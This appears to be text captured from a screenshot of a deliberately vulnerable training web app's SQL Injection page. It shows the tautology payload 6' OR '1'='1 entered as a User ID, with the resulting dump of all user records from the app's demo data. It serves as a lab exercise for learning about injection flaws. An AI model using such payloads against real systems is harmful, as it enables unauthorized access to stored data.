 Vulnerability: SQL Injection
User ID: 6' OR '1'='1 Submit
ID: 6' OR '1'='1
First name: admin
Surname: admin
ID: 6' OR '1'='1
First name: Gordon
Surname: Brown
ID: 6' OR '1'='1
First name: Hack
Surname: Me
ID: 6' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 6' OR '1'='1
First name: Bob
Surname: Smith